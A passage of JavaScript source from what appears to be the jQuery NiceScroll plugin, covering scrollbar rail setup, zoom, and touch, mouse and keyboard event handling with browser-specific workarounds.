      if (self.isfixed) return {top:parseFloat(self.win.css('top')),left:parseFloat(self.win.css('left'))};
      if (!self.viewport) return self.win.offset();
      var ww = self.win.offset();
      var vp = self.viewport.offset();
      return {top:ww.top-vp.top+self.viewport.scrollTop(),left:ww.left-vp.left+self.viewport.scrollLeft()};
    };
    
    this.updateScrollBar = function(len) {
      if (self.ishwscroll) {
        self.rail.css({height:self.win.innerHeight()});
        if (self.railh) self.railh.css({width:self.win.innerWidth()});
      } else {
        var wpos = self.getOffset();
        var pos = {top:wpos.top,left:wpos.left};
        pos.top+= getWidthToPixel(self.win,'border-top-width',true);
        var brd = (self.win.outerWidth() - self.win.innerWidth())/2;
        pos.left+= (self.rail.align) ? self.win.outerWidth() - getWidthToPixel(self.win,'border-right-width') - self.rail.width : getWidthToPixel(self.win,'border-left-width');
        
        var off = self.opt.railoffset;
        if (off) {
          if (off.top) pos.top+=off.top;
          if (self.rail.align&&off.left) pos.left+=off.left;
        }
        
				if (!self.locked) self.rail.css({top:pos.top,left:pos.left,height:(len)?len.h:self.win.innerHeight()});
				
				if (self.zoom) {				  
				  self.zoom.css({top:pos.top+1,left:(self.rail.align==1) ? pos.left-20 : pos.left+self.rail.width+4});
			  }
				
				if (self.railh&&!self.locked) {
					var pos = {top:wpos.top,left:wpos.left};
					var y = (self.railh.align) ? pos.top + getWidthToPixel(self.win,'border-top-width',true) + self.win.innerHeight() - self.railh.height : pos.top + getWidthToPixel(self.win,'border-top-width',true);
					var x = pos.left + getWidthToPixel(self.win,'border-left-width');
					self.railh.css({top:y,left:x,width:self.railh.width});
				}
		
				
      }
    };
    
    this.doRailClick = function(e,dbl,hr) {

      var fn,pg,cur,pos;
      
//      if (self.rail.drag&&self.rail.drag.pt!=1) return;
      if (self.locked) return;
//      if (self.rail.drag) return;

//      self.cancelScroll();       
      
      self.cancelEvent(e);
      
      if (dbl) {
        fn = (hr) ? self.doScrollLeft : self.doScrollTop;
        cur = (hr) ? ((e.pageX - self.railh.offset().left - (self.cursorwidth/2)) * self.scrollratio.x) : ((e.pageY - self.rail.offset().top - (self.cursorheight/2)) * self.scrollratio.y);
        fn(cur);
      } else {
//        console.log(e.pageY);
        fn = (hr) ? self.doScrollLeftBy : self.doScrollBy;
        cur = (hr) ? self.scroll.x : self.scroll.y;
        pos = (hr) ? e.pageX - self.railh.offset().left : e.pageY - self.rail.offset().top;
        pg = (hr) ? self.view.w : self.view.h;        
        (cur>=pos) ? fn(pg) : fn(-pg);
      }
    
    }
    
    self.hasanimationframe = (setAnimationFrame);
    self.hascancelanimationframe = (clearAnimationFrame);
    
    if (!self.hasanimationframe) {
      setAnimationFrame=function(fn){return setTimeout(fn,15-Math.floor((+new Date)/1000)%16)}; // 1000/60)};
      clearAnimationFrame=clearInterval;
    } 
    else if (!self.hascancelanimationframe) clearAnimationFrame=function(){self.cancelAnimationFrame=true};
    
    this.init = function() {

      self.saved.css = [];
      
      if (cap.isie7mobile) return true; // SORRY, DO NOT WORK!
      if (cap.isoperamini) return true; // SORRY, DO NOT WORK!
      
      if (cap.hasmstouch) self.css((self.ispage)?$("html"):self.win,{'-ms-touch-action':'none'});
      
      self.zindex = "auto";
      if (!self.ispage&&self.opt.zindex=="auto") {
        self.zindex = getZIndex()||"auto";
      } else {
        self.zindex = self.opt.zindex;
      }
      
      if (!self.ispage&&self.zindex!="auto") {
        if (self.zindex>globalmaxzindex) globalmaxzindex=self.zindex;
      }
      
      if (self.isie&&self.zindex==0&&self.opt.zindex=="auto") {  // fix IE auto == 0
        self.zindex="auto";
      }
      
/*      
      self.ispage = true;
      self.haswrapper = true;
//      self.win = $(window);
      self.docscroll = $("body");
//      self.doc = $("body");
*/
      
      if (!self.ispage || (!cap.cantouch && !cap.isieold && !cap.isie9mobile)) {
      
        var cont = self.docscroll;
        if (self.ispage) cont = (self.haswrapper)?self.win:self.doc;
        
        if (!cap.isie9mobile) self.css(cont,{'overflow-y':'hidden'});      
        
        if (self.ispage&&cap.isie7) {
          if (self.doc[0].nodeName=='BODY') self.css($("html"),{'overflow-y':'hidden'});  //IE7 double scrollbar issue
          else if (self.doc[0].nodeName=='HTML') self.css($("body"),{'overflow-y':'hidden'});  //IE7 double scrollbar issue
        }
        
        if (cap.isios&&!self.ispage&&!self.haswrapper) self.css($("body"),{"-webkit-overflow-scrolling":"touch"});  //force hw acceleration
        
        var cursor = $(document.createElement('div'));
        cursor.css({
          position:"relative",top:0,"float":"right",width:self.opt.cursorwidth,height:"0px",
          'background-color':self.opt.cursorcolor,
          border:self.opt.cursorborder,
          'background-clip':'padding-box',
          '-webkit-border-radius':self.opt.cursorborderradius,
          '-moz-border-radius':self.opt.cursorborderradius,
          'border-radius':self.opt.cursorborderradius
        });   
        
        cursor.hborder = parseFloat(cursor.outerHeight() - cursor.innerHeight());        
        self.cursor = cursor;        
        
        var rail = $(document.createElement('div'));
        rail.attr('id',self.id);
        rail.addClass('nicescroll-rails');
        
        var v,a,kp = ["left","right"];  //"top","bottom"
        for(var n in kp) {
          a=kp[n];
          v = self.opt.railpadding[a];
          (v) ? rail.css("padding-"+a,v+"px") : self.opt.railpadding[a] = 0;
        }
        
        rail.append(cursor);
        
        rail.width = Math.max(parseFloat(self.opt.cursorwidth),cursor.outerWidth()) + self.opt.railpadding['left'] + self.opt.railpadding['right'];
        rail.css({width:rail.width+"px",'zIndex':self.zindex,"background":self.opt.background,cursor:"default"});        
        
        rail.visibility = true;
        rail.scrollable = true;
        
        rail.align = (self.opt.railalign=="left") ? 0 : 1;
        
        self.rail = rail;
        
        self.rail.drag = false;
        
        var zoom = false;
        if (self.opt.boxzoom&&!self.ispage&&!cap.isieold) {
          zoom = document.createElement('div');          
          self.bind(zoom,"click",self.doZoom);
          self.zoom = $(zoom);
          self.zoom.css({"cursor":"pointer",'z-index':self.zindex,'backgroundImage':'url('+scriptpath+'zoomico.png)','height':18,'width':18,'backgroundPosition':'0px 0px'});
          if (self.opt.dblclickzoom) self.bind(self.win,"dblclick",self.doZoom);
          if (cap.cantouch&&self.opt.gesturezoom) {
            self.ongesturezoom = function(e) {
              if (e.scale>1.5) self.doZoomIn(e);
              if (e.scale<0.8) self.doZoomOut(e);
              return self.cancelEvent(e);
            };
            self.bind(self.win,"gestureend",self.ongesturezoom);             
          }
        }
        
// init HORIZ

        self.railh = false;

        if (self.opt.horizrailenabled) {

          self.css(cont,{'overflow-x':'hidden'});

          var cursor = $(document.createElement('div'));
          cursor.css({
            position:"relative",top:0,height:self.opt.cursorwidth,width:"0px",
            'background-color':self.opt.cursorcolor,
            border:self.opt.cursorborder,
            'background-clip':'padding-box',
            '-webkit-border-radius':self.opt.cursorborderradius,
            '-moz-border-radius':self.opt.cursorborderradius,
            'border-radius':self.opt.cursorborderradius
          });   
          
          cursor.wborder = parseFloat(cursor.outerWidth() - cursor.innerWidth());
          self.cursorh = cursor;
          
          var railh = $(document.createElement('div'));
          railh.attr('id',self.id+'-hr');
          railh.addClass('nicescroll-rails');
          railh.height = Math.max(parseFloat(self.opt.cursorwidth),cursor.outerHeight());
          railh.css({height:railh.height+"px",'zIndex':self.zindex,"background":self.opt.background});
          
          railh.append(cursor);
          
          railh.visibility = true;
          railh.scrollable = true;
          
          railh.align = (self.opt.railvalign=="top") ? 0 : 1;
          
          self.railh = railh;
          
          self.railh.drag = false;
          
        }
        
//        
        
        if (self.ispage) {
          rail.css({position:"fixed",top:"0px",height:"100%"});
          (rail.align) ? rail.css({right:"0px"}) : rail.css({left:"0px"});
          self.body.append(rail);
          if (self.railh) {
            railh.css({position:"fixed",left:"0px",width:"100%"});
            (railh.align) ? railh.css({bottom:"0px"}) : railh.css({top:"0px"});
            self.body.append(railh);
          }
        } else {          
          if (self.ishwscroll) {
            if (self.win.css('position')=='static') self.css(self.win,{'position':'relative'});
            var bd = (self.win[0].nodeName == 'HTML') ? self.body : self.win;
            if (self.zoom) {
              self.zoom.css({position:"absolute",top:1,right:0,"margin-right":rail.width+4});
              bd.append(self.zoom);
            }
            rail.css({position:"absolute",top:0});
            (rail.align) ? rail.css({right:0}) : rail.css({left:0});
            bd.append(rail);
            if (railh) {
              railh.css({position:"absolute",left:0,bottom:0});
              (railh.align) ? railh.css({bottom:0}) : railh.css({top:0});
              bd.append(railh);
            }
          } else {
            self.isfixed = (self.win.css("position")=="fixed");
            var rlpos = (self.isfixed) ? "fixed" : "absolute";
            
            if (!self.isfixed) self.viewport = self.getViewport(self.win[0]);
            if (self.viewport) {
              self.body = self.viewport;              
              if ((/relative|absolute/.test(self.viewport.css("position")))==false) self.css(self.viewport,{"position":"relative"});
            }            
            
            rail.css({position:rlpos});
            if (self.zoom) self.zoom.css({position:rlpos});
            self.updateScrollBar();
            self.body.append(rail);
            if (self.zoom) self.body.append(self.zoom);
            if (self.railh) {
              railh.css({position:rlpos});
              self.body.append(railh);           
            }
          }
          
          if (cap.isios) self.css(self.win,{'-webkit-tap-highlight-color':'rgba(0,0,0,0)','-webkit-touch-callout':'none'});  // prevent grey layer on click
          
					if (cap.isie&&self.opt.disableoutline) self.win.attr("hideFocus","true");  // IE, prevent dotted rectangle on focused div
					if (cap.iswebkit&&self.opt.disableoutline) self.win.css({"outline":"none"});
//          if (cap.isopera&&self.opt.disableoutline) self.win.css({"outline":"0"});  // Opera to test [TODO]
          
        }
        
        if (self.opt.autohidemode===false) {
          self.autohidedom = false;
          self.rail.css({opacity:self.opt.cursoropacitymax});          
          if (self.railh) self.railh.css({opacity:self.opt.cursoropacitymax});
        }
        else if (self.opt.autohidemode===true) {
          self.autohidedom = $().add(self.rail);          
          if (cap.isie8) self.autohidedom=self.autohidedom.add(self.cursor);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.railh);
          if (self.railh&&cap.isie8) self.autohidedom=self.autohidedom.add(self.cursorh);
        }
        else if (self.opt.autohidemode=="scroll") {
          self.autohidedom = $().add(self.rail);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.railh);
        }
        else if (self.opt.autohidemode=="cursor") {
          self.autohidedom = $().add(self.cursor);
          if (self.railh) self.autohidedom=self.autohidedom.add(self.cursorh);
        }
        else if (self.opt.autohidemode=="hidden") {
          self.autohidedom = false;
          self.hide();
          self.locked = false;
        }
        
        if (cap.isie9mobile) {

          self.scrollmom = new ScrollMomentumClass2D(self);        

          /*
          var trace = function(msg) {
            var db = $("#debug");
            if (isNaN(msg)&&(typeof msg != "string")) {
              var x = [];
              for(var a in msg) {
                x.push(a+":"+msg[a]);
              }
              msg ="{"+x.join(",")+"}";
            }
            if (db.children().length>0) {
              db.children().eq(0).before("<div>"+msg+"</div>");
            } else {
              db.append("<div>"+msg+"</div>");
            }
          }
          window.onerror = function(msg,url,ln) {
            trace("ERR: "+msg+" at "+ln);
          }
*/          
  
          self.onmangotouch = function(e) {
            var py = self.getScrollTop();
            var px = self.getScrollLeft();
            
            if ((py == self.scrollmom.lastscrolly)&&(px == self.scrollmom.lastscrollx)) return true;
//            $("#debug").html('DRAG:'+py);

            var dfy = py-self.mangotouch.sy;
            var dfx = px-self.mangotouch.sx;            
            var df = Math.round(Math.sqrt(Math.pow(dfx,2)+Math.pow(dfy,2)));            
            if (df==0) return;
            
            var dry = (dfy<0)?-1:1;
            var drx = (dfx<0)?-1:1;
            
            var tm = +new Date();
            if (self.mangotouch.lazy) clearTimeout(self.mangotouch.lazy);
            
            if (((tm-self.mangotouch.tm)>80)||(self.mangotouch.dry!=dry)||(self.mangotouch.drx!=drx)) {
//              trace('RESET+'+(tm-self.mangotouch.tm));
              self.scrollmom.stop();
              self.scrollmom.reset(px,py);
              self.mangotouch.sy = py;
              self.mangotouch.ly = py;
              self.mangotouch.sx = px;
              self.mangotouch.lx = px;
              self.mangotouch.dry = dry;
              self.mangotouch.drx = drx;
              self.mangotouch.tm = tm;
            } else {
              
              self.scrollmom.stop();
              self.scrollmom.update(self.mangotouch.sx-dfx,self.mangotouch.sy-dfy);
              var gap = tm - self.mangotouch.tm;              
              self.mangotouch.tm = tm;
              
//              trace('MOVE:'+df+" - "+gap);
              
              var ds = Math.max(Math.abs(self.mangotouch.ly-py),Math.abs(self.mangotouch.lx-px));
              self.mangotouch.ly = py;
              self.mangotouch.lx = px;
              
              if (ds>2) {
                self.mangotouch.lazy = setTimeout(function(){
//                  trace('END:'+ds+'+'+gap);                  
                  self.mangotouch.lazy = false;
                  self.mangotouch.dry = 0;
                  self.mangotouch.drx = 0;
                  self.mangotouch.tm = 0;                  
                  self.scrollmom.doMomentum(30);
                },100);
              }
            }
          }
          
          var top = self.getScrollTop();
          var lef = self.getScrollLeft();
          self.mangotouch = {sy:top,ly:top,dry:0,sx:lef,lx:lef,drx:0,lazy:false,tm:0};
          
          self.bind(self.docscroll,"scroll",self.onmangotouch);
        
        } else {
        
          if (cap.cantouch||self.istouchcapable||self.opt.touchbehavior||cap.hasmstouch) {
          
            self.scrollmom = new ScrollMomentumClass2D(self);
          
            self.ontouchstart = function(e) {
              if (e.pointerType&&e.pointerType!=2) return false;
              
              if (!self.locked) {
              
                if (cap.hasmstouch) {
                  var tg = (e.target) ? e.target : false;
                  while (tg) {
                    var nc = $(tg).getNiceScroll();
                    if ((nc.length>0)&&(nc[0].me == self.me)) break;
                    if (nc.length>0) return false;
                    if ((tg.nodeName=='DIV')&&(tg.id==self.id)) break;
                    tg = (tg.parentNode) ? tg.parentNode : false;
                  }
                }
              
                self.cancelScroll();
                
                var tg = self.getTarget(e);
                
                if (tg) {
                  var skp = (/INPUT/i.test(tg.nodeName))&&(/range/i.test(tg.type));
                  if (skp) return self.stopPropagation(e);
                }
                
                if (!("clientX" in e) && ("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }
                
                if (self.forcescreen) {
                  var le = e;
                  var e = {"original":(e.original)?e.original:e};
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;    
                }
                
                self.rail.drag = {x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,st:self.getScrollTop(),sl:self.getScrollLeft(),pt:2,dl:false};
                
                if (self.ispage||!self.opt.directionlockdeadzone) {
                  self.rail.drag.dl = "f";
                } else {
                
                  var view = {
                    w:$(window).width(),
                    h:$(window).height()
                  };
                  
                  var page = {
                    w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),
                    h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)
                  }
                  
                  var maxh = Math.max(0,page.h - view.h);
                  var maxw = Math.max(0,page.w - view.w);                
                
                  if (!self.rail.scrollable&&self.railh.scrollable) self.rail.drag.ck = (maxh>0) ? "v" : false;
                  else if (self.rail.scrollable&&!self.railh.scrollable) self.rail.drag.ck = (maxw>0) ? "h" : false;
                  else self.rail.drag.ck = false;
                  if (!self.rail.drag.ck) self.rail.drag.dl = "f";
                }
                
                if (self.opt.touchbehavior&&self.isiframe&&cap.isie) {
                  var wp = self.win.position();
                  self.rail.drag.x+=wp.left;
                  self.rail.drag.y+=wp.top;
                }
                
                self.hasmoving = false;
                self.lastmouseup = false;
                self.scrollmom.reset(e.clientX,e.clientY);
                if (!cap.cantouch&&!this.istouchcapable&&!cap.hasmstouch) {
                  
                  var ip = (tg)?/INPUT|SELECT|TEXTAREA/i.test(tg.nodeName):false;
                  if (!ip) {
                    if (!self.ispage&&cap.hasmousecapture) tg.setCapture();                   
//                  return self.cancelEvent(e);
                    return (self.opt.touchbehavior) ? self.cancelEvent(e) : self.stopPropagation(e);
                  }
                  if (/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr('type'))) {
                    pc = {"tg":tg,"click":false};
                    self.preventclick = pc;
                  }
                  
                }
              }
              
            };
            
            self.ontouchend = function(e) {
              if (e.pointerType&&e.pointerType!=2) return false;
              if (self.rail.drag&&(self.rail.drag.pt==2)) {
                self.scrollmom.doMomentum();
                self.rail.drag = false;
                if (self.hasmoving) {
                  self.hasmoving = false;
                  self.lastmouseup = true;
                  self.hideCursor();
                  if (cap.hasmousecapture) document.releaseCapture();
                  if (!cap.cantouch) return self.cancelEvent(e);
                }                            
              }                        
              
            };
            
            var moveneedoffset = (self.opt.touchbehavior&&self.isiframe&&!cap.hasmousecapture);
            
            self.ontouchmove = function(e,byiframe) {
              
              if (e.pointerType&&e.pointerType!=2) return false;
    
              if (self.rail.drag&&(self.rail.drag.pt==2)) {
                if (cap.cantouch&&(typeof e.original == "undefined")) return true;  // prevent ios "ghost" events by clickable elements
              
                self.hasmoving = true;

                if (self.preventclick&&!self.preventclick.click) {
                  self.preventclick.click = self.preventclick.tg.onclick||false;                
                  self.preventclick.tg.onclick = self.onpreventclick;
                }

                var ev = $.extend({"original":e},e);
                e = ev;
                
                if (("changedTouches" in e)) {
                  e.clientX = e.changedTouches[0].clientX;
                  e.clientY = e.changedTouches[0].clientY;
                }                
                
                if (self.forcescreen) {
                  var le = e;
                  var e = {"original":(e.original)?e.original:e};
                  e.clientX = le.screenX;
                  e.clientY = le.screenY;      
                }
                
                var ofx = ofy = 0;
                
                if (moveneedoffset&&!byiframe) {
                  var wp = self.win.position();
                  ofx=-wp.left;
                  ofy=-wp.top;
                }                
                
                var fy = e.clientY + ofy;
                var my = (fy-self.rail.drag.y);
                var fx = e.clientX + ofx;
                var mx = (fx-self.rail.drag.x);
                
                var ny = self.rail.drag.st-my;
                
                if (self.ishwscroll&&self.opt.bouncescroll) {
                  if (ny<0) {
                    ny = Math.round(ny/2);
//                    fy = 0;
                  }
                  else if (ny>self.page.maxh) {
                    ny = self.page.maxh+Math.round((ny-self.page.maxh)/2);
//                    fy = 0;
                  }
                } else {
                  if (ny<0) {ny=0;fy=0}
                  if (ny>self.page.maxh) {ny=self.page.maxh;fy=0}
                }
                  
                if (self.railh&&self.railh.scrollable) {
                  var nx = self.rail.drag.sl-mx;
                  
                  if (self.ishwscroll&&self.opt.bouncescroll) {                  
                    if (nx<0) {
                      nx = Math.round(nx/2);
//                      fx = 0;
                    }
                    else if (nx>self.page.maxw) {
                      nx = self.page.maxw+Math.round((nx-self.page.maxw)/2);
//                      fx = 0;
                    }
                  } else {
                    if (nx<0) {nx=0;fx=0}
                    if (nx>self.page.maxw) {nx=self.page.maxw;fx=0}
                  }
                
                }
                
                var grabbed = false;
                if (self.rail.drag.dl) {
                  grabbed = true;
                  if (self.rail.drag.dl=="v") nx = self.rail.drag.sl;
                  else if (self.rail.drag.dl=="h") ny = self.rail.drag.st;                  
                } else {
                  var ay = Math.abs(my);
                  var ax = Math.abs(mx);
                  var dz = self.opt.directionlockdeadzone;
                  if (self.rail.drag.ck=="v") {    
                    if (ay>dz&&(ax<=(ay*0.3))) {
                      self.rail.drag = false;                      
                      return true;
                    }
                    else if (ax>dz) {
                      self.rail.drag.dl="f";                      
                      $("body").scrollTop($("body").scrollTop());  // stop iOS native scrolling (when active javascript has blocked)
                    }
                  }
                  else if (self.rail.drag.ck=="h") {
                    if (ax>dz&&(ay<=(ax*0.3))) {
                      self.rail.drag = false;                      
                      return true;
                    }
                    else if (ay>dz) {                      
                      self.rail.drag.dl="f";
                      $("body").scrollLeft($("body").scrollLeft());  // stop iOS native scrolling (when active javascript has blocked)
                    }
                  }  
                }
                
                self.synched("touchmove",function(){
                  if (self.rail.drag&&(self.rail.drag.pt==2)) {
                    if (self.prepareTransition) self.prepareTransition(0);
                    if (self.rail.scrollable) self.setScrollTop(ny);
                    self.scrollmom.update(fx,fy);
                    if (self.railh&&self.railh.scrollable) {
                      self.setScrollLeft(nx);
                      self.showCursor(ny,nx);
                    } else {
                      self.showCursor(ny);
                    }
                    if (cap.isie10) document.selection.clear();
                  }
                });
                
                if (cap.ischrome&&self.istouchcapable) grabbed=false;  //chrome touch emulation doesn't like!
                if (grabbed) return self.cancelEvent(e);
              }
              
            };
          
          }
          
          self.onmousedown = function(e,hronly) {    
            if (self.rail.drag&&self.rail.drag.pt!=1) return;
            if (self.locked) return self.cancelEvent(e);            
            self.cancelScroll();              
            self.rail.drag = {x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,pt:1,hr:(!!hronly)};
            var tg = self.getTarget(e);
            if (!self.ispage&&cap.hasmousecapture) tg.setCapture();
            if (self.isiframe&&!cap.hasmousecapture) {
              self.saved["csspointerevents"] = self.doc.css("pointer-events");
              self.css(self.doc,{"pointer-events":"none"});
            }
            return self.cancelEvent(e);
          };
          
          self.onmouseup = function(e) {
            if (self.rail.drag) {
              if (cap.hasmousecapture) document.releaseCapture();
              if (self.isiframe&&!cap.hasmousecapture) self.doc.css("pointer-events",self.saved["csspointerevents"]);
              if(self.rail.drag.pt!=1)return;
              self.rail.drag = false;
              //if (!self.rail.active) self.hideCursor();
              return self.cancelEvent(e);
            }
          };        
          
          self.onmousemove = function(e) {
            if (self.rail.drag) {
              if(self.rail.drag.pt!=1)return;
              
              if (cap.ischrome&&e.which==0) return self.onmouseup(e);
              
              self.cursorfreezed = true;
                  
              if (self.rail.drag.hr) {
                self.scroll.x = self.rail.drag.sx + (e.clientX-self.rail.drag.x);
                if (self.scroll.x<0) self.scroll.x=0;
                var mw = self.scrollvaluemaxw;
                if (self.scroll.x>mw) self.scroll.x=mw;
              } else {                
                self.scroll.y = self.rail.drag.sy + (e.clientY-self.rail.drag.y);
                if (self.scroll.y<0) self.scroll.y=0;
                var my = self.scrollvaluemax;
                if (self.scroll.y>my) self.scroll.y=my;
              }
              
              self.synched('mousemove',function(){
                if (self.rail.drag&&(self.rail.drag.pt==1)) {
                  self.showCursor();
                  if (self.rail.drag.hr) self.doScrollLeft(Math.round(self.scroll.x*self.scrollratio.x),self.opt.cursordragspeed);
                  else self.doScrollTop(Math.round(self.scroll.y*self.scrollratio.y),self.opt.cursordragspeed);
                }
              });
              
              return self.cancelEvent(e);
            } 
/*              
            else {
              self.checkarea = true;
            }
*/              
          };          
         
          if (cap.cantouch||self.opt.touchbehavior) {
          
            self.onpreventclick = function(e) {
              if (self.preventclick) {
                self.preventclick.tg.onclick = self.preventclick.click;
                self.preventclick = false;            
                return self.cancelEvent(e);
              }
            }
          
//            self.onmousedown = self.ontouchstart;            
//            self.onmouseup = self.ontouchend;
//            self.onmousemove = self.ontouchmove;

            self.bind(self.win,"mousedown",self.ontouchstart);  // control content dragging

            self.onclick = (cap.isios) ? false : function(e) { 
              if (self.lastmouseup) {
                self.lastmouseup = false;
                return self.cancelEvent(e);
              } else {
                return true;
              }
            }; 
            
            if (self.opt.grabcursorenabled&&cap.cursorgrabvalue) {
              self.css((self.ispage)?self.doc:self.win,{'cursor':cap.cursorgrabvalue});            
              self.css(self.rail,{'cursor':cap.cursorgrabvalue});
            }
            
          } else {

            function checkSelectionScroll(e) {
              if (!self.selectiondrag) return;
              
              if (e) {
                var ww = self.win.outerHeight();
                var df = (e.pageY - self.selectiondrag.top);
                if (df>0&&df<ww) df=0;
                if (df>=ww) df-=ww;
                self.selectiondrag.df = df;                
              }
              if (self.selectiondrag.df==0) return;
              
              var rt = -Math.floor(self.selectiondrag.df/6)*2;              
//              self.doScrollTop(self.getScrollTop(true)+rt);
              self.doScrollBy(rt);
              
              self.debounced("doselectionscroll",function(){checkSelectionScroll()},50);
            }
            
            if ("getSelection" in document) {  // A grade - Major browsers
              self.hasTextSelected = function() {  
                return (document.getSelection().rangeCount>0);
              }
            } 
            else if ("selection" in document) {  //IE9-
              self.hasTextSelected = function() {
                return (document.selection.type != "None");
              }
            } 
            else {
              self.hasTextSelected = function() {  // no support
                return false;
              }
            }            
            
            self.onselectionstart = function(e) {
              if (self.ispage) return;
              self.selectiondrag = self.win.offset();
            }
            self.onselectionend = function(e) {
              self.selectiondrag = false;
            }
            self.onselectiondrag = function(e) {              
              if (!self.selectiondrag) return;
              if (self.hasTextSelected()) self.debounced("selectionscroll",function(){checkSelectionScroll(e)},250);
            }
            
            
          }
          
          if (cap.hasmstouch) {
            self.css(self.rail,{'-ms-touch-action':'none'});
            self.css(self.cursor,{'-ms-touch-action':'none'});
            
            self.bind(self.win,"MSPointerDown",self.ontouchstart);
            self.bind(document,"MSPointerUp",self.ontouchend);
            self.bind(document,"MSPointerMove",self.ontouchmove);
            self.bind(self.cursor,"MSGestureHold",function(e){e.preventDefault()});
            self.bind(self.cursor,"contextmenu",function(e){e.preventDefault()});
          }

          if (this.istouchcapable) {  //desktop with screen touch enabled
            self.bind(self.win,"touchstart",self.ontouchstart);
            self.bind(document,"touchend",self.ontouchend);
            self.bind(document,"touchcancel",self.ontouchend);
            self.bind(document,"touchmove",self.ontouchmove);            
          }
          
          self.bind(self.cursor,"mousedown",self.onmousedown);
          self.bind(self.cursor,"mouseup",self.onmouseup);

          if (self.railh) {
            self.bind(self.cursorh,"mousedown",function(e){self.onmousedown(e,true)});
            self.bind(self.cursorh,"mouseup",function(e){
              if (self.rail.drag&&self.rail.drag.pt==2) return;
              self.rail.drag = false;
              self.hasmoving = false;
              self.hideCursor();
              if (cap.hasmousecapture) document.releaseCapture();
              return self.cancelEvent(e);
            });
          }
		
          if (self.opt.cursordragontouch||!cap.cantouch&&!self.opt.touchbehavior) {

            self.rail.css({"cursor":"default"});
            self.railh&&self.railh.css({"cursor":"default"});          
          
            self.jqbind(self.rail,"mouseenter",function() {
              if (self.canshowonmouseevent) self.showCursor();
              self.rail.active = true;
            });
            self.jqbind(self.rail,"mouseleave",function() { 
              self.rail.active = false;
              if (!self.rail.drag) self.hideCursor();
            });
            
            if (self.opt.sensitiverail) {
              self.bind(self.rail,"click",function(e){self.doRailClick(e,false,false)});
              self.bind(self.rail,"dblclick",function(e){self.doRailClick(e,true,false)});
              self.bind(self.cursor,"click",function(e){self.cancelEvent(e)});
              self.bind(self.cursor,"dblclick",function(e){self.cancelEvent(e)});
            }

            if (self.railh) {
              self.jqbind(self.railh,"mouseenter",function() {
                if (self.canshowonmouseevent) self.showCursor();
                self.rail.active = true;
              });          
              self.jqbind(self.railh,"mouseleave",function() { 
                self.rail.active = false;
                if (!self.rail.drag) self.hideCursor();
              });
              
              if (self.opt.sensitiverail) {
                self.bind(self.railh, "click", function(e){self.doRailClick(e,false,true)});
                self.bind(self.railh, "dblclick", function(e){self.doRailClick(e, true, true) });
                self.bind(self.cursorh, "click", function (e) { self.cancelEvent(e) });
                self.bind(self.cursorh, "dblclick", function (e) { self.cancelEvent(e) });
              }
              
            }
          
          }
    
          if (!cap.cantouch&&!self.opt.touchbehavior) {

            self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.onmouseup);            
            self.bind(document,"mousemove",self.onmousemove);
            if (self.onclick) self.bind(document,"click",self.onclick);
            
            if (!self.ispage&&self.opt.enablescrollonselection) {
              self.bind(self.win[0],"mousedown",self.onselectionstart);
              self.bind(document,"mouseup",self.onselectionend);
              self.bind(self.cursor,"mouseup",self.onselectionend);
              if (self.cursorh) self.bind(self.cursorh,"mouseup",self.onselectionend);
              self.bind(document,"mousemove",self.onselectiondrag);
            }

						if (self.zoom) {
							self.jqbind(self.zoom,"mouseenter",function() {
								if (self.canshowonmouseevent) self.showCursor();
								self.rail.active = true;
							});          
							self.jqbind(self.zoom,"mouseleave",function() { 
								self.rail.active = false;
								if (!self.rail.drag) self.hideCursor();
							});
						}

          } else {
            
            self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.ontouchend);
            self.bind(document,"mousemove",self.ontouchmove);
            if (self.onclick) self.bind(document,"click",self.onclick);
            
            if (self.opt.cursordragontouch) {
              self.bind(self.cursor,"mousedown",self.onmousedown);
              self.bind(self.cursor,"mousemove",self.onmousemove);
              self.cursorh&&self.bind(self.cursorh,"mousedown",self.onmousedown);
              self.cursorh&&self.bind(self.cursorh,"mousemove",self.onmousemove);
            }
          
          }
						
					if (self.opt.enablemousewheel) {
						if (!self.isiframe) self.bind((cap.isie&&self.ispage) ? document : self.win /*self.docscroll*/ ,"mousewheel",self.onmousewheel);
						self.bind(self.rail,"mousewheel",self.onmousewheel);
						if (self.railh) self.bind(self.railh,"mousewheel",self.onmousewheelhr);
					}						
						
          if (!self.ispage&&!cap.cantouch&&!(/HTML|BODY/.test(self.win[0].nodeName))) {
            if (!self.win.attr("tabindex")) self.win.attr({"tabindex":tabindexcounter++});
            
            self.jqbind(self.win,"focus",function(e) {
              domfocus = (self.getTarget(e)).id||true;
              self.hasfocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win,"blur",function(e) {
              domfocus = false;
              self.hasfocus = false;
            });
            
            self.jqbind(self.win,"mouseenter",function(e) {
              mousefocus = (self.getTarget(e)).id||true;
              self.hasmousefocus = true;
              if (self.canshowonmouseevent) self.noticeCursor();
            });
            self.jqbind(self.win,"mouseleave",function() {
              mousefocus = false;
              self.hasmousefocus = false;
            });
            
          };
          
        }  // !ie9mobile
        
        //Thanks to http://www.quirksmode.org !!
        self.onkeypress = function(e) {
          if (self.locked&&self.page.maxh==0) return true;
          
          e = (e) ? e : window.e;
          var tg = self.getTarget(e);
          if (tg&&/INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)) {
            var tp = tg.getAttribute('type')||tg.type||false;            
            if ((!tp)||!(/submit|button|cancel/i.tp)) return true;
          }
          
          if (self.hasfocus||(self.hasmousefocus&&!domfocus)||(self.ispage&&!domfocus&&!mousefocus)) {
            var key = e.keyCode;
            
            if (self.locked&&key!=27) return self.cancelEvent(e);

            var ctrl = e.ctrlKey||false;
            var shift = e.shiftKey || false;
            
            var ret = false;
            switch (key) {
              case 38:
              case 63233: //safari
                self.doScrollBy(24*3);
                ret = true;
                break;
              case 40:
              case 63235: //safari
                self.doScrollBy(-24*3);
                ret = true;
                break;
              case 37:
              case 63232: //safari
                if (self.railh) {
                  (ctrl) ? self.doScrollLeft(0) : self.doScrollLeftBy(24*3);
                  ret = true;
                }
                break;
